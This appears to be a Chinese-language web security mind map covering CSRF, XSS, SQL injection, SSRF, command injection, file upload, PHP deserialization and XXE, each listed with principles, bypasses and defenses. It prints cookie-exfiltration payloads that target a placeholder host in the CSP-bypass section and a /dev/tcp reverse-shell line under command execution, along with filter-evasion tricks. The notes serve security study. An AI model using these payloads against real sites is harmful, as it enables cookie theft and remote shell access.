 试用模式
XMind:ZEN
web安全
CSRF跨站请求伪造
原理
攻击者让用户执行了未被用户授权的请求
防御
1.通过验证referer的来源，来判断是否是用户授权的请求
2.通过服务器端给客户端一个唯一的token来认证用户，因为
攻击者不知道这个token，所以攻击者无法伪造请求
绕过
1.referer为空的条件下，可以使用ftp://,http://,https://,file://,
javascript:,data:这个时候浏览器地址栏是file开头的，如果这
个HTML页面向任何http站点请求的话，这些请求的referer都
是空的
2.判断referer是某域的时候绕过，可以找个二级域名之后向里
面插入img标签，之后把文章地址发布出去就可以伪造
3.判断referer是否包含某个关键字，可以创建一个包含关键字
的目录即可绕过
4.判断referer是否有某域名，而不验证根域名的话，可以构造
子域名来绕过
XSS跨站脚本攻击
原理
用户的输入被当作javascrip代码被js引擎解析之行
危害
1.窃取用户登陆凭证
2.使用ajax请求探测内网
分类
1.反射型XSS
2.DOM型XSS
3.存储型XSS
防御
1.使用httponly
2.使用CSP规则防御
3.对用户输入的内容进行实体编码
4.过滤删除用户输入中的javascript事件
绕过
1.大小写绕过
2.使用不常用标签
3.eval会将编码过的语句进行解码，这个时候可以通过编码绕
过
4.使用不常用的标签
5.xssheet
CSP绕过
1.default-src ‘none’的时候，可以使用meta标签实现跳转
<meta http-equivalent=“refresh” content=“1;url=http://
www.xss.com/x.php?c=[cookie]”>
2.允许unsafe-inline的情况下，可以使用window.location，
活着window.open的方法来进行跳转桡骨
<script>window.location=“http://www.xss.com/x.php?c=[
cookie]”;</script>
3.<link>标签预加载
<link rel=“prefetch” href=“http://www.xss.com/x.php?c=[
cookie]”>(chrome)
<link rel=“dns-prefetch” href=“//[cookie].xxx.ceye.io”>(
Firefox)
4.利用浏览器补全，用来包括csp声明的nonce
SQL注入
原理
用户的输入被解释为sql语句，从而在原来的sql语句中添加了
要执行的内容
危害
1.窃取所有数据
2.在知道绝对路径的情况下可以写shell
分类
SQL盲注
有回显
报错注入
时间注入
绕过
1.空格可以用空白符，括号绕过
2.逗号可以使用from to 绕过
3.引号可以使用16进制绕过
4.比较符可以用between绕过
5.or=|| and=&& xor=^ not=!
6.=可以用like，rlike，regexp绕过
防御
1.采用预编译（在limit，order by之后的注入无法使用预编
译）
2.使用正则表达式来判断输入的内容是否符合要求
3.过滤危险的SQL语句字段
4.严格按照需要传递的参数要求来传递参数，进行类型转换
SSRF服务端请求伪造
原理
攻击者通过服务器提供的接口可以访问服务器内部网络的资源
和内容
危害
1.可以对外网，内网，本地进行端口扫描，有时会回显banner
2.攻击内网或者本地有漏洞的程序
3.可以对内网的web应用进行指纹识别
4.攻击内网或者外网有漏洞的web应用
5.使用file协议读取本地文件
防御
1.对返回的信息做过滤
2.统一错误信息，让攻击者无法通过错误信息来判断内部服务
器端口的开放状态
3.限制请求的端口
4.对内网ip进行黑名单保护
5.禁用掉不需要的协议，只允许http和https请求
绕过
1.用@来绕过：http://xxx@127.0.0.1
2.添加端口号：http://127.0.0.1:8080
3.短地址
4.可以指向任意ip的域名：xip.io
5.ip地址转换为进制来访问
命令执行
原理
用户的输入被当作没有经过授权的命令来执行
危害
直接getshell
绕过
空格绕过
使用<绕过：cat<123
%09,%0d,%0a符号，需要php的环境
$IFS$9
${IFS}
执行多条命令
1.使用;来连续执行命令
2.使用|来将上一条指令的输出重定向到下一个指令的输入，
可以用|来执行下一条命令
黑名单绕过
1.使用base64编码
2.使用定义变量：a=l;b=s;$a$b
无回显的命令执行
1.base -i >& /dev/tcp/xxxxx/8080 0>&1
当有些字段被过滤的时候，可以使用通配符*，?
防御
1.使用escapeshellarg函数处理相关参数，对输入进行转义
2.使用safe_mode_exec_dir限制可执行的文件路径
绕过disable_functions的方法
1.安装了imap模块的话可以使用imap执行命令
2.使用mail函数绕过
文件上传漏洞
原理
用户上传的文件的后缀名没有经过检查，导致可以上传服务器
可以解析的脚本文件
危害
直接getshell
绕过
解析漏洞
IIS解析漏洞
1.IIS6中，当建立*.asa/*.asp文件夹的时候，该目录下的任意
文件都将被IIS当作asp文件来解析
在IIS6.0下，分号后面的拓展名不会被解析
apache解析漏洞
当apache解析文件的时候，当碰到不认识的拓展名的时候，
回从后向前解析，如果都不认识，将会显示其源码
windows特性
在windows环境下，在文件拓展名后面加入空格或者.在上传
成功后，windows会自动截取
上传.htaccess
当可以上传.htaccess文件的时候，可以设置对jpg文件的
handler为php的时候，可以将上传的jpg文件作为php文件来
解析
不常见的后缀名
防御
1.使用gd/imagemagic来处理图像，可以将图像中带有的恶意
代码删除（gd库可以在exif中嵌入php代码，imagemagic的
构造比较复杂
2.将上传的文件进行重名名，而且判断后缀名
3.尽量对上传的文件进行后缀名的白名单检测，阻止不符合白
名单的文件的上传
php反序列化漏洞
原理
用户可控的反序列化内容被程序反序列化
危害
危害取决于可以利用的类，目前内置类比较好用的就是
SimpleXML，可以看composer.json文件看是否有可以利用的
反序列化类
魔法函数
1.__construct()当一个对象被创建的时候调用
2.__desctruct()当一个对象被销毁的时候调用
3.__toString()当一个对象被当作一个字符串的时候调用
4.__sleep()当对象在被序列化之前运行
5.__wakeup()在反序列化之后被立即调用（当成员属性大于实
际数目的时候可以绕过wakeup方法）
6.__call()当在对象被调用不存在的方法的时候调用
7.__invoke()当在对象被作为方法时调用的时候调用
防御
1.不要把反序列化的内容给用户可控
2.在php7以上可以通过unserilize的第二个参数来限制可以反
序列化的类，这样可以有效避免反序列化漏洞
XXE漏洞
原理
程序将攻击者的输入解释为xml文档，从而引发漏洞
危害
1.读取任意文件
2.进行命令执行（需要有额外的expect库）
3.探测内网端口
4.攻击内网网站
防御
1.禁用外部实体解析
2.过滤用户提交的XML数据
绕过
1.使用编码绕过对XML数据的检查，但是如果禁用外部实体，
就没办法了